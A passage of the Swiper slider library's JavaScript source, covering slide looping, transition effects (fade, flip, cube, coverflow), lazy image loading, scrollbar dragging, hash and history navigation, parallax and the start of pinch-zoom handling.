                    return e.replace(",", ".")
                }).join(", ")), i = new window.WebKitCSSMatrix("none" === s ? "": s)) : (i = r.MozTransform || r.OTransform || r.MsTransform || r.msTransform || r.transform || r.getPropertyValue("transform").replace("translate(", "matrix(1, 0, 0, 1,"), t = i.toString().split(",")), "x" === a && (s = window.WebKitCSSMatrix ? i.m41: 16 === t.length ? parseFloat(t[12]) : parseFloat(t[4])), "y" === a && (s = window.WebKitCSSMatrix ? i.m42: 16 === t.length ? parseFloat(t[13]) : parseFloat(t[5])), x.rtl && s && (s = -s), s || 0)
            },
            x.getWrapperTranslate = function(e) {
                return void 0 === e && (e = x.isHorizontal() ? "x": "y"),
                x.getTranslate(x.wrapper[0], e)
            },
            x.observers = [],
            x.initObservers = function() {
                if (x.params.observeParents) for (var e = x.container.parents(), a = 0; a < e.length; a++) o(e[a]);
                o(x.container[0], {
                    childList: !1
                }),
                o(x.wrapper[0], {
                    attributes: !1
                })
            },
            x.disconnectObservers = function() {
                for (var e = 0; e < x.observers.length; e++) x.observers[e].disconnect();
                x.observers = []
            },
            x.createLoop = function() {
                x.wrapper.children("." + x.params.slideClass + "." + x.params.slideDuplicateClass).remove();
                var a = x.wrapper.children("." + x.params.slideClass);
                "auto" !== x.params.slidesPerView || x.params.loopedSlides || (x.params.loopedSlides = a.length),
                x.loopedSlides = parseInt(x.params.loopedSlides || x.params.slidesPerView, 10),
                x.loopedSlides = x.loopedSlides + x.params.loopAdditionalSlides,
                x.loopedSlides > a.length && (x.loopedSlides = a.length);
                var t, s = [],
                r = [];
                for (a.each(function(t, i) {
                    var n = e(this);
                    t < x.loopedSlides && r.push(i),
                    t < a.length && t >= a.length - x.loopedSlides && s.push(i),
                    n.attr("data-swiper-slide-index", t)
                }), t = 0; t < r.length; t++) x.wrapper.append(e(r[t].cloneNode(!0)).addClass(x.params.slideDuplicateClass));
                for (t = s.length - 1; t >= 0; t--) x.wrapper.prepend(e(s[t].cloneNode(!0)).addClass(x.params.slideDuplicateClass))
            },
            x.destroyLoop = function() {
                x.wrapper.children("." + x.params.slideClass + "." + x.params.slideDuplicateClass).remove(),
                x.slides.removeAttr("data-swiper-slide-index")
            },
            x.reLoop = function(e) {
                var a = x.activeIndex - x.loopedSlides;
                x.destroyLoop(),
                x.createLoop(),
                x.updateSlidesSize(),
                e && x.slideTo(a + x.loopedSlides, 0, !1)
            },
            x.fixLoop = function() {
                var e;
                x.activeIndex < x.loopedSlides ? (e = x.slides.length - 3 * x.loopedSlides + x.activeIndex, e += x.loopedSlides, x.slideTo(e, 0, !1, !0)) : ("auto" === x.params.slidesPerView && x.activeIndex >= 2 * x.loopedSlides || x.activeIndex > x.slides.length - 2 * x.params.slidesPerView) && (e = -x.slides.length + x.activeIndex + x.loopedSlides, e += x.loopedSlides, x.slideTo(e, 0, !1, !0))
            },
            x.appendSlide = function(e) {
                if (x.params.loop && x.destroyLoop(), "object" == typeof e && e.length) for (var a = 0; a < e.length; a++) e[a] && x.wrapper.append(e[a]);
                else x.wrapper.append(e);
                x.params.loop && x.createLoop(),
                x.params.observer && x.support.observer || x.update(!0)
            },
            x.prependSlide = function(e) {
                x.params.loop && x.destroyLoop();
                var a = x.activeIndex + 1;
                if ("object" == typeof e && e.length) {
                    for (var t = 0; t < e.length; t++) e[t] && x.wrapper.prepend(e[t]);
                    a = x.activeIndex + e.length
                } else x.wrapper.prepend(e);
                x.params.loop && x.createLoop(),
                x.params.observer && x.support.observer || x.update(!0),
                x.slideTo(a, 0, !1)
            },
            x.removeSlide = function(e) {
                x.params.loop && (x.destroyLoop(), x.slides = x.wrapper.children("." + x.params.slideClass));
                var a, t = x.activeIndex;
                if ("object" == typeof e && e.length) {
                    for (var s = 0; s < e.length; s++) a = e[s],
                    x.slides[a] && x.slides.eq(a).remove(),
                    a < t && t--;
                    t = Math.max(t, 0)
                } else a = e,
                x.slides[a] && x.slides.eq(a).remove(),
                a < t && t--,
                t = Math.max(t, 0);
                x.params.loop && x.createLoop(),
                x.params.observer && x.support.observer || x.update(!0),
                x.params.loop ? x.slideTo(t + x.loopedSlides, 0, !1) : x.slideTo(t, 0, !1)
            },
            x.removeAllSlides = function() {
                for (var e = [], a = 0; a < x.slides.length; a++) e.push(a);
                x.removeSlide(e)
            },
            x.effects = {
                fade: {
                    setTranslate: function() {
                        for (var e = 0; e < x.slides.length; e++) {
                            var a = x.slides.eq(e),
                            t = a[0].swiperSlideOffset,
                            s = -t;
                            x.params.virtualTranslate || (s -= x.translate);
                            var r = 0;
                            x.isHorizontal() || (r = s, s = 0);
                            var i = x.params.fade.crossFade ? Math.max(1 - Math.abs(a[0].progress), 0) : 1 + Math.min(Math.max(a[0].progress, -1), 0);
                            a.css({
                                opacity: i
                            }).transform("translate3d(" + s + "px, " + r + "px, 0px)")
                        }
                    },
                    setTransition: function(e) {
                        if (x.slides.transition(e), x.params.virtualTranslate && 0 !== e) {
                            var a = !1;
                            x.slides.transitionEnd(function() {
                                if (!a && x) {
                                    a = !0,
                                    x.animating = !1;
                                    for (var e = ["webkitTransitionEnd", "transitionend", "oTransitionEnd", "MSTransitionEnd", "msTransitionEnd"], t = 0; t < e.length; t++) x.wrapper.trigger(e[t])
                                }
                            })
                        }
                    }
                },
                flip: {
                    setTranslate: function() {
                        for (var a = 0; a < x.slides.length; a++) {
                            var t = x.slides.eq(a),
                            s = t[0].progress;
                            x.params.flip.limitRotation && (s = Math.max(Math.min(t[0].progress, 1), -1));
                            var r = t[0].swiperSlideOffset,
                            i = -180 * s,
                            n = i,
                            o = 0,
                            l = -r,
                            p = 0;
                            if (x.isHorizontal() ? x.rtl && (n = -n) : (p = l, l = 0, o = -n, n = 0), t[0].style.zIndex = -Math.abs(Math.round(s)) + x.slides.length, x.params.flip.slideShadows) {
                                var d = x.isHorizontal() ? t.find(".swiper-slide-shadow-left") : t.find(".swiper-slide-shadow-top"),
                                m = x.isHorizontal() ? t.find(".swiper-slide-shadow-right") : t.find(".swiper-slide-shadow-bottom");
                                0 === d.length && (d = e('<div class="swiper-slide-shadow-' + (x.isHorizontal() ? "left": "top") + '"></div>'), t.append(d)),
                                0 === m.length && (m = e('<div class="swiper-slide-shadow-' + (x.isHorizontal() ? "right": "bottom") + '"></div>'), t.append(m)),
                                d.length && (d[0].style.opacity = Math.max( - s, 0)),
                                m.length && (m[0].style.opacity = Math.max(s, 0))
                            }
                            t.transform("translate3d(" + l + "px, " + p + "px, 0px) rotateX(" + o + "deg) rotateY(" + n + "deg)")
                        }
                    },
                    setTransition: function(a) {
                        if (x.slides.transition(a).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(a), x.params.virtualTranslate && 0 !== a) {
                            var t = !1;
                            x.slides.eq(x.activeIndex).transitionEnd(function() {
                                if (!t && x && e(this).hasClass(x.params.slideActiveClass)) {
                                    t = !0,
                                    x.animating = !1;
                                    for (var a = ["webkitTransitionEnd", "transitionend", "oTransitionEnd", "MSTransitionEnd", "msTransitionEnd"], s = 0; s < a.length; s++) x.wrapper.trigger(a[s])
                                }
                            })
                        }
                    }
                },
                cube: {
                    setTranslate: function() {
                        var a, t = 0;
                        x.params.cube.shadow && (x.isHorizontal() ? (a = x.wrapper.find(".swiper-cube-shadow"), 0 === a.length && (a = e('<div class="swiper-cube-shadow"></div>'), x.wrapper.append(a)), a.css({
                            height: x.width + "px"
                        })) : (a = x.container.find(".swiper-cube-shadow"), 0 === a.length && (a = e('<div class="swiper-cube-shadow"></div>'), x.container.append(a))));
                        for (var s = 0; s < x.slides.length; s++) {
                            var r = x.slides.eq(s),
                            i = 90 * s,
                            n = Math.floor(i / 360);
                            x.rtl && (i = -i, n = Math.floor( - i / 360));
                            var o = Math.max(Math.min(r[0].progress, 1), -1),
                            l = 0,
                            p = 0,
                            d = 0;
                            s % 4 == 0 ? (l = 4 * -n * x.size, d = 0) : (s - 1) % 4 == 0 ? (l = 0, d = 4 * -n * x.size) : (s - 2) % 4 == 0 ? (l = x.size + 4 * n * x.size, d = x.size) : (s - 3) % 4 == 0 && (l = -x.size, d = 3 * x.size + 4 * x.size * n),
                            x.rtl && (l = -l),
                            x.isHorizontal() || (p = l, l = 0);
                            var m = "rotateX(" + (x.isHorizontal() ? 0 : -i) + "deg) rotateY(" + (x.isHorizontal() ? i: 0) + "deg) translate3d(" + l + "px, " + p + "px, " + d + "px)";
                            if (o <= 1 && o > -1 && (t = 90 * s + 90 * o, x.rtl && (t = 90 * -s - 90 * o)), r.transform(m), x.params.cube.slideShadows) {
                                var u = x.isHorizontal() ? r.find(".swiper-slide-shadow-left") : r.find(".swiper-slide-shadow-top"),
                                c = x.isHorizontal() ? r.find(".swiper-slide-shadow-right") : r.find(".swiper-slide-shadow-bottom");
                                0 === u.length && (u = e('<div class="swiper-slide-shadow-' + (x.isHorizontal() ? "left": "top") + '"></div>'), r.append(u)),
                                0 === c.length && (c = e('<div class="swiper-slide-shadow-' + (x.isHorizontal() ? "right": "bottom") + '"></div>'), r.append(c)),
                                u.length && (u[0].style.opacity = Math.max( - o, 0)),
                                c.length && (c[0].style.opacity = Math.max(o, 0))
                            }
                        }
                        if (x.wrapper.css({
                            "-webkit-transform-origin": "50% 50% -" + x.size / 2 + "px",
                            "-moz-transform-origin": "50% 50% -" + x.size / 2 + "px",
                            "-ms-transform-origin": "50% 50% -" + x.size / 2 + "px",
                            "transform-origin": "50% 50% -" + x.size / 2 + "px"
                        }), x.params.cube.shadow) if (x.isHorizontal()) a.transform("translate3d(0px, " + (x.width / 2 + x.params.cube.shadowOffset) + "px, " + -x.width / 2 + "px) rotateX(90deg) rotateZ(0deg) scale(" + x.params.cube.shadowScale + ")");
                        else {
                            var g = Math.abs(t) - 90 * Math.floor(Math.abs(t) / 90),
                            h = 1.5 - (Math.sin(2 * g * Math.PI / 360) / 2 + Math.cos(2 * g * Math.PI / 360) / 2),
                            v = x.params.cube.shadowScale,
                            f = x.params.cube.shadowScale / h,
                            w = x.params.cube.shadowOffset;
                            a.transform("scale3d(" + v + ", 1, " + f + ") translate3d(0px, " + (x.height / 2 + w) + "px, " + -x.height / 2 / f + "px) rotateX(-90deg)")
                        }
                        var y = x.isSafari || x.isUiWebView ? -x.size / 2 : 0;
                        x.wrapper.transform("translate3d(0px,0," + y + "px) rotateX(" + (x.isHorizontal() ? 0 : t) + "deg) rotateY(" + (x.isHorizontal() ? -t: 0) + "deg)")
                    },
                    setTransition: function(e) {
                        x.slides.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e),
                        x.params.cube.shadow && !x.isHorizontal() && x.container.find(".swiper-cube-shadow").transition(e)
                    }
                },
                coverflow: {
                    setTranslate: function() {
                        for (var a = x.translate,
                        t = x.isHorizontal() ? -a + x.width / 2 : -a + x.height / 2, s = x.isHorizontal() ? x.params.coverflow.rotate: -x.params.coverflow.rotate, r = x.params.coverflow.depth, i = 0, n = x.slides.length; i < n; i++) {
                            var o = x.slides.eq(i),
                            l = x.slidesSizesGrid[i],
                            p = o[0].swiperSlideOffset,
                            d = (t - p - l / 2) / l * x.params.coverflow.modifier,
                            m = x.isHorizontal() ? s * d: 0,
                            u = x.isHorizontal() ? 0 : s * d,
                            c = -r * Math.abs(d),
                            g = x.isHorizontal() ? 0 : x.params.coverflow.stretch * d,
                            h = x.isHorizontal() ? x.params.coverflow.stretch * d: 0;
                            Math.abs(h) < .001 && (h = 0),
                            Math.abs(g) < .001 && (g = 0),
                            Math.abs(c) < .001 && (c = 0),
                            Math.abs(m) < .001 && (m = 0),
                            Math.abs(u) < .001 && (u = 0);
                            var v = "translate3d(" + h + "px," + g + "px," + c + "px)  rotateX(" + u + "deg) rotateY(" + m + "deg)";
                            if (o.transform(v), o[0].style.zIndex = 1 - Math.abs(Math.round(d)), x.params.coverflow.slideShadows) {
                                var f = x.isHorizontal() ? o.find(".swiper-slide-shadow-left") : o.find(".swiper-slide-shadow-top"),
                                w = x.isHorizontal() ? o.find(".swiper-slide-shadow-right") : o.find(".swiper-slide-shadow-bottom");
                                0 === f.length && (f = e('<div class="swiper-slide-shadow-' + (x.isHorizontal() ? "left": "top") + '"></div>'), o.append(f)),
                                0 === w.length && (w = e('<div class="swiper-slide-shadow-' + (x.isHorizontal() ? "right": "bottom") + '"></div>'), o.append(w)),
                                f.length && (f[0].style.opacity = d > 0 ? d: 0),
                                w.length && (w[0].style.opacity = -d > 0 ? -d: 0)
                            }
                        }
                        if (x.browser.ie) {
                            x.wrapper[0].style.perspectiveOrigin = t + "px 50%"
                        }
                    },
                    setTransition: function(e) {
                        x.slides.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e)
                    }
                }
            },
            x.lazy = {
                initialImageLoaded: !1,
                loadImageInSlide: function(a, t) {
                    if (void 0 !== a && (void 0 === t && (t = !0), 0 !== x.slides.length)) {
                        var s = x.slides.eq(a),
                        r = s.find("." + x.params.lazyLoadingClass + ":not(." + x.params.lazyStatusLoadedClass + "):not(." + x.params.lazyStatusLoadingClass + ")"); ! s.hasClass(x.params.lazyLoadingClass) || s.hasClass(x.params.lazyStatusLoadedClass) || s.hasClass(x.params.lazyStatusLoadingClass) || (r = r.add(s[0])),
                        0 !== r.length && r.each(function() {
                            var a = e(this);
                            a.addClass(x.params.lazyStatusLoadingClass);
                            var r = a.attr("data-background"),
                            i = a.attr("data-src"),
                            n = a.attr("data-srcset"),
                            o = a.attr("data-sizes");
                            x.loadImage(a[0], i || r, n, o, !1,
                            function() {
                                if (void 0 !== x && null !== x && x) {
                                    if (r ? (a.css("background-image", 'url("' + r + '")'), a.removeAttr("data-background")) : (n && (a.attr("srcset", n), a.removeAttr("data-srcset")), o && (a.attr("sizes", o), a.removeAttr("data-sizes")), i && (a.attr("src", i), a.removeAttr("data-src"))), a.addClass(x.params.lazyStatusLoadedClass).removeClass(x.params.lazyStatusLoadingClass), s.find("." + x.params.lazyPreloaderClass + ", ." + x.params.preloaderClass).remove(), x.params.loop && t) {
                                        var e = s.attr("data-swiper-slide-index");
                                        if (s.hasClass(x.params.slideDuplicateClass)) {
                                            var l = x.wrapper.children('[data-swiper-slide-index="' + e + '"]:not(.' + x.params.slideDuplicateClass + ")");
                                            x.lazy.loadImageInSlide(l.index(), !1)
                                        } else {
                                            var p = x.wrapper.children("." + x.params.slideDuplicateClass + '[data-swiper-slide-index="' + e + '"]');
                                            x.lazy.loadImageInSlide(p.index(), !1)
                                        }
                                    }
                                    x.emit("onLazyImageReady", x, s[0], a[0])
                                }
                            }),
                            x.emit("onLazyImageLoad", x, s[0], a[0])
                        })
                    }
                },
                load: function() {
                    var a, t = x.params.slidesPerView;
                    if ("auto" === t && (t = 0), x.lazy.initialImageLoaded || (x.lazy.initialImageLoaded = !0), x.params.watchSlidesVisibility) x.wrapper.children("." + x.params.slideVisibleClass).each(function() {
                        x.lazy.loadImageInSlide(e(this).index())
                    });
                    else if (t > 1) for (a = x.activeIndex; a < x.activeIndex + t; a++) x.slides[a] && x.lazy.loadImageInSlide(a);
                    else x.lazy.loadImageInSlide(x.activeIndex);
                    if (x.params.lazyLoadingInPrevNext) if (t > 1 || x.params.lazyLoadingInPrevNextAmount && x.params.lazyLoadingInPrevNextAmount > 1) {
                        var s = x.params.lazyLoadingInPrevNextAmount,
                        r = t,
                        i = Math.min(x.activeIndex + r + Math.max(s, r), x.slides.length),
                        n = Math.max(x.activeIndex - Math.max(r, s), 0);
                        for (a = x.activeIndex + t; a < i; a++) x.slides[a] && x.lazy.loadImageInSlide(a);
                        for (a = n; a < x.activeIndex; a++) x.slides[a] && x.lazy.loadImageInSlide(a)
                    } else {
                        var o = x.wrapper.children("." + x.params.slideNextClass);
                        o.length > 0 && x.lazy.loadImageInSlide(o.index());
                        var l = x.wrapper.children("." + x.params.slidePrevClass);
                        l.length > 0 && x.lazy.loadImageInSlide(l.index())
                    }
                },
                onTransitionStart: function() {
                    x.params.lazyLoading && (x.params.lazyLoadingOnTransitionStart || !x.params.lazyLoadingOnTransitionStart && !x.lazy.initialImageLoaded) && x.lazy.load()
                },
                onTransitionEnd: function() {
                    x.params.lazyLoading && !x.params.lazyLoadingOnTransitionStart && x.lazy.load()
                }
            },
            x.scrollbar = {
                isTouched: !1,
                setDragPosition: function(e) {
                    var a = x.scrollbar,
                    t = x.isHorizontal() ? "touchstart" === e.type || "touchmove" === e.type ? e.targetTouches[0].pageX: e.pageX || e.clientX: "touchstart" === e.type || "touchmove" === e.type ? e.targetTouches[0].pageY: e.pageY || e.clientY,
                    s = t - a.track.offset()[x.isHorizontal() ? "left": "top"] - a.dragSize / 2,
                    r = -x.minTranslate() * a.moveDivider,
                    i = -x.maxTranslate() * a.moveDivider;
                    s < r ? s = r: s > i && (s = i),
                    s = -s / a.moveDivider,
                    x.updateProgress(s),
                    x.setWrapperTranslate(s, !0)
                },
                dragStart: function(e) {
                    var a = x.scrollbar;
                    a.isTouched = !0,
                    e.preventDefault(),
                    e.stopPropagation(),
                    a.setDragPosition(e),
                    clearTimeout(a.dragTimeout),
                    a.track.transition(0),
                    x.params.scrollbarHide && a.track.css("opacity", 1),
                    x.wrapper.transition(100),
                    a.drag.transition(100),
                    x.emit("onScrollbarDragStart", x)
                },
                dragMove: function(e) {
                    var a = x.scrollbar;
                    a.isTouched && (e.preventDefault ? e.preventDefault() : e.returnValue = !1, a.setDragPosition(e), x.wrapper.transition(0), a.track.transition(0), a.drag.transition(0), x.emit("onScrollbarDragMove", x))
                },
                dragEnd: function(e) {
                    var a = x.scrollbar;
                    a.isTouched && (a.isTouched = !1, x.params.scrollbarHide && (clearTimeout(a.dragTimeout), a.dragTimeout = setTimeout(function() {
                        a.track.css("opacity", 0),
                        a.track.transition(400)
                    },
                    1e3)), x.emit("onScrollbarDragEnd", x), x.params.scrollbarSnapOnRelease && x.slideReset())
                },
                draggableEvents: function() {
                    return x.params.simulateTouch !== !1 || x.support.touch ? x.touchEvents: x.touchEventsDesktop
                } (),
                enableDraggable: function() {
                    var a = x.scrollbar,
                    t = x.support.touch ? a.track: document;
                    e(a.track).on(a.draggableEvents.start, a.dragStart),
                    e(t).on(a.draggableEvents.move, a.dragMove),
                    e(t).on(a.draggableEvents.end, a.dragEnd)
                },
                disableDraggable: function() {
                    var a = x.scrollbar,
                    t = x.support.touch ? a.track: document;
                    e(a.track).off(a.draggableEvents.start, a.dragStart),
                    e(t).off(a.draggableEvents.move, a.dragMove),
                    e(t).off(a.draggableEvents.end, a.dragEnd)
                },
                set: function() {
                    if (x.params.scrollbar) {
                        var a = x.scrollbar;
                        a.track = e(x.params.scrollbar),
                        x.params.uniqueNavElements && "string" == typeof x.params.scrollbar && a.track.length > 1 && 1 === x.container.find(x.params.scrollbar).length && (a.track = x.container.find(x.params.scrollbar)),
                        a.drag = a.track.find(".swiper-scrollbar-drag"),
                        0 === a.drag.length && (a.drag = e('<div class="swiper-scrollbar-drag"></div>'), a.track.append(a.drag)),
                        a.drag[0].style.width = "",
                        a.drag[0].style.height = "",
                        a.trackSize = x.isHorizontal() ? a.track[0].offsetWidth: a.track[0].offsetHeight,
                        a.divider = x.size / x.virtualSize,
                        a.moveDivider = a.divider * (a.trackSize / x.size),
                        a.dragSize = a.trackSize * a.divider,
                        x.isHorizontal() ? a.drag[0].style.width = a.dragSize + "px": a.drag[0].style.height = a.dragSize + "px",
                        a.divider >= 1 ? a.track[0].style.display = "none": a.track[0].style.display = "",
                        x.params.scrollbarHide && (a.track[0].style.opacity = 0)
                    }
                },
                setTranslate: function() {
                    if (x.params.scrollbar) {
                        var e, a = x.scrollbar,
                        t = (x.translate, a.dragSize);
                        e = (a.trackSize - a.dragSize) * x.progress,
                        x.rtl && x.isHorizontal() ? (e = -e, e > 0 ? (t = a.dragSize - e, e = 0) : -e + a.dragSize > a.trackSize && (t = a.trackSize + e)) : e < 0 ? (t = a.dragSize + e, e = 0) : e + a.dragSize > a.trackSize && (t = a.trackSize - e),
                        x.isHorizontal() ? (x.support.transforms3d ? a.drag.transform("translate3d(" + e + "px, 0, 0)") : a.drag.transform("translateX(" + e + "px)"), a.drag[0].style.width = t + "px") : (x.support.transforms3d ? a.drag.transform("translate3d(0px, " + e + "px, 0)") : a.drag.transform("translateY(" + e + "px)"), a.drag[0].style.height = t + "px"),
                        x.params.scrollbarHide && (clearTimeout(a.timeout), a.track[0].style.opacity = 1, a.timeout = setTimeout(function() {
                            a.track[0].style.opacity = 0,
                            a.track.transition(400)
                        },
                        1e3))
                    }
                },
                setTransition: function(e) {
                    x.params.scrollbar && x.scrollbar.drag.transition(e)
                }
            },
            x.controller = {
                LinearSpline: function(e, a) {
                    var t = function() {
                        var e, a, t;
                        return function(s, r) {
                            for (a = -1, e = s.length; e - a > 1;) s[t = e + a >> 1] <= r ? a = t: e = t;
                            return e
                        }
                    } ();
                    this.x = e,
                    this.y = a,
                    this.lastIndex = e.length - 1;
                    var s, r;
                    this.x.length;
                    this.interpolate = function(e) {
                        return e ? (r = t(this.x, e), s = r - 1, (e - this.x[s]) * (this.y[r] - this.y[s]) / (this.x[r] - this.x[s]) + this.y[s]) : 0
                    }
                },
                getInterpolateFunction: function(e) {
                    x.controller.spline || (x.controller.spline = x.params.loop ? new x.controller.LinearSpline(x.slidesGrid, e.slidesGrid) : new x.controller.LinearSpline(x.snapGrid, e.snapGrid))
                },
                setTranslate: function(e, t) {
                    function s(a) {
                        e = a.rtl && "horizontal" === a.params.direction ? -x.translate: x.translate,
                        "slide" === x.params.controlBy && (x.controller.getInterpolateFunction(a), i = -x.controller.spline.interpolate( - e)),
                        i && "container" !== x.params.controlBy || (r = (a.maxTranslate() - a.minTranslate()) / (x.maxTranslate() - x.minTranslate()), i = (e - x.minTranslate()) * r + a.minTranslate()),
                        x.params.controlInverse && (i = a.maxTranslate() - i),
                        a.updateProgress(i),
                        a.setWrapperTranslate(i, !1, x),
                        a.updateActiveIndex()
                    }
                    var r, i, n = x.params.control;
                    if (Array.isArray(n)) for (var o = 0; o < n.length; o++) n[o] !== t && n[o] instanceof a && s(n[o]);
                    else n instanceof a && t !== n && s(n)
                },
                setTransition: function(e, t) {
                    function s(a) {
                        a.setWrapperTransition(e, x),
                        0 !== e && (a.onTransitionStart(), a.wrapper.transitionEnd(function() {
                            i && (a.params.loop && "slide" === x.params.controlBy && a.fixLoop(), a.onTransitionEnd())
                        }))
                    }
                    var r, i = x.params.control;
                    if (Array.isArray(i)) for (r = 0; r < i.length; r++) i[r] !== t && i[r] instanceof a && s(i[r]);
                    else i instanceof a && t !== i && s(i)
                }
            },
            x.hashnav = {
                onHashCange: function(e, a) {
                    var t = document.location.hash.replace("#", "");
                    t !== x.slides.eq(x.activeIndex).attr("data-hash") && x.slideTo(x.wrapper.children("." + x.params.slideClass + '[data-hash="' + t + '"]').index())
                },
                attachEvents: function(a) {
                    var t = a ? "off": "on";
                    e(window)[t]("hashchange", x.hashnav.onHashCange)
                },
                setHash: function() {
                    if (x.hashnav.initialized && x.params.hashnav) if (x.params.replaceState && window.history && window.history.replaceState) window.history.replaceState(null, null, "#" + x.slides.eq(x.activeIndex).attr("data-hash") || "");
                    else {
                        var e = x.slides.eq(x.activeIndex),
                        a = e.attr("data-hash") || e.attr("data-history");
                        document.location.hash = a || ""
                    }
                },
                init: function() {
                    if (x.params.hashnav && !x.params.history) {
                        x.hashnav.initialized = !0;
                        var e = document.location.hash.replace("#", "");
                        if (e) for (var a = 0,
                        t = x.slides.length; a < t; a++) {
                            var s = x.slides.eq(a),
                            r = s.attr("data-hash") || s.attr("data-history");
                            if (r === e && !s.hasClass(x.params.slideDuplicateClass)) {
                                var i = s.index();
                                x.slideTo(i, 0, x.params.runCallbacksOnInit, !0)
                            }
                        }
                        x.params.hashnavWatchState && x.hashnav.attachEvents()
                    }
                },
                destroy: function() {
                    x.params.hashnavWatchState && x.hashnav.attachEvents(!0)
                }
            },
            x.history = {
                init: function() {
                    if (x.params.history) {
                        if (!window.history || !window.history.pushState) return x.params.history = !1,
                        void(x.params.hashnav = !0);
                        x.history.initialized = !0,
                        this.paths = this.getPathValues(),
                        (this.paths.key || this.paths.value) && (this.scrollToSlide(0, this.paths.value, x.params.runCallbacksOnInit), x.params.replaceState || window.addEventListener("popstate", this.setHistoryPopState))
                    }
                },
                setHistoryPopState: function() {
                    x.history.paths = x.history.getPathValues(),
                    x.history.scrollToSlide(x.params.speed, x.history.paths.value, !1)
                },
                getPathValues: function() {
                    var e = window.location.pathname.slice(1).split("/"),
                    a = e.length;
                    return {
                        key: e[a - 2],
                        value: e[a - 1]
                    }
                },
                setHistory: function(e, a) {
                    if (x.history.initialized && x.params.history) {
                        var t = x.slides.eq(a),
                        s = this.slugify(t.attr("data-history"));
                        window.location.pathname.includes(e) || (s = e + "/" + s),
                        x.params.replaceState ? window.history.replaceState(null, null, s) : window.history.pushState(null, null, s)
                    }
                },
                slugify: function(e) {
                    return e.toString().toLowerCase().replace(/\s+/g, "-").replace(/[^\w\-]+/g, "").replace(/\-\-+/g, "-").replace(/^-+/, "").replace(/-+$/, "")
                },
                scrollToSlide: function(e, a, t) {
                    if (a) for (var s = 0,
                    r = x.slides.length; s < r; s++) {
                        var i = x.slides.eq(s),
                        n = this.slugify(i.attr("data-history"));
                        if (n === a && !i.hasClass(x.params.slideDuplicateClass)) {
                            var o = i.index();
                            x.slideTo(o, e, t)
                        }
                    } else x.slideTo(0, e, t)
                }
            },
            x.disableKeyboardControl = function() {
                x.params.keyboardControl = !1,
                e(document).off("keydown", l)
            },
            x.enableKeyboardControl = function() {
                x.params.keyboardControl = !0,
                e(document).on("keydown", l)
            },
            x.mousewheel = {
                event: !1,
                lastScrollTime: (new window.Date).getTime()
            },
            x.params.mousewheelControl && (x.mousewheel.event = navigator.userAgent.indexOf("firefox") > -1 ? "DOMMouseScroll": function() {
                var e = "onwheel" in document;
                if (!e) {
                    var a = document.createElement("div");
                    a.setAttribute("onwheel", "return;"),
                    e = "function" == typeof a.onwheel
                }
                return ! e && document.implementation && document.implementation.hasFeature && document.implementation.hasFeature("", "") !== !0 && (e = document.implementation.hasFeature("Events.wheel", "3.0")),
                e
            } () ? "wheel": "mousewheel"),
            x.disableMousewheelControl = function() {
                if (!x.mousewheel.event) return ! 1;
                var a = x.container;
                return "container" !== x.params.mousewheelEventsTarged && (a = e(x.params.mousewheelEventsTarged)),
                a.off(x.mousewheel.event, d),
                x.params.mousewheelControl = !1,
                !0
            },
            x.enableMousewheelControl = function() {
                if (!x.mousewheel.event) return ! 1;
                var a = x.container;
                return "container" !== x.params.mousewheelEventsTarged && (a = e(x.params.mousewheelEventsTarged)),
                a.on(x.mousewheel.event, d),
                x.params.mousewheelControl = !0,
                !0
            },
            x.parallax = {
                setTranslate: function() {
                    x.container.children("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each(function() {
                        m(this, x.progress)
                    }),
                    x.slides.each(function() {
                        var a = e(this);
                        a.find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each(function() {
                            m(this, Math.min(Math.max(a[0].progress, -1), 1))
                        })
                    })
                },
                setTransition: function(a) {
                    void 0 === a && (a = x.params.speed),
                    x.container.find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each(function() {
                        var t = e(this),
                        s = parseInt(t.attr("data-swiper-parallax-duration"), 10) || a;
                        0 === a && (s = 0),
                        t.transition(s)
                    })
                }
            },
            x.zoom = {
                scale: 1,
                currentScale: 1,
                isScaling: !1,
                gesture: {
                    slide: void 0,
                    slideWidth: void 0,
                    slideHeight: void 0,
                    image: void 0,
                    imageWrap: void 0,
                    zoomMax: x.params.zoomMax
                },
                image: {
                    isTouched: void 0,
                    isMoved: void 0,
                    currentX: void 0,
                    currentY: void 0,
                    minX: void 0,
                    minY: void 0,
                    maxX: void 0,
                    maxY: void 0,
                    width: void 0,
                    height: void 0,
                    startX: void 0,
                    startY: void 0,
                    touchesStart: {},
                    touchesCurrent: {}
                },
                velocity: {
                    x: void 0,
                    y: void 0,
                    prevPositionX: void 0,
                    prevPositionY: void 0,
                    prevTime: void 0
                },
                getDistanceBetweenTouches: function(e) {
                    if (e.targetTouches.length < 2) return 1;
                    var a = e.targetTouches[0].pageX,
                    t = e.targetTouches[0].pageY,
                    s = e.targetTouches[1].pageX,
                    r = e.targetTouches[1].pageY;
                    return Math.sqrt(Math.pow(s - a, 2) + Math.pow(r - t, 2))
                },
                onGestureStart: function(a) {
                    var t = x.zoom;
                    if (!x.support.gestures) {
                        if ("touchstart" !== a.type || "touchstart" === a.type && a.targetTouches.length < 2) return;
                        t.gesture.scaleStart = t.getDistanceBetweenTouches(a)
                    }
                    if (! (t.gesture.slide && t.gesture.slide.length || (t.gesture.slide = e(this), 0 === t.gesture.slide.length && (t.gesture.slide = x.slides.eq(x.activeIndex)), t.gesture.image = t.gesture.slide.find("img, svg, canvas"), t.gesture.imageWrap = t.gesture.image.parent("." + x.params.zoomContainerClass), t.gesture.zoomMax = t.gesture.imageWrap.attr("data-swiper-zoom") || x.params.zoomMax, 0 !== t.gesture.imageWrap.length))) return void(t.gesture.image = void 0);
                    t.gesture.image.transition(0),
                    t.isScaling = !0
                },
                onGestureChange: function(e) {
                    var a = x.zoom;
                    if (!x.support.gestures) {
                        if ("touchmove" !== e.type || "touchmove" === e.type && e.targetTouches.length < 2) return;
                        a.gesture.scaleMove = a.getDistanceBetweenTouches(e)
                    }
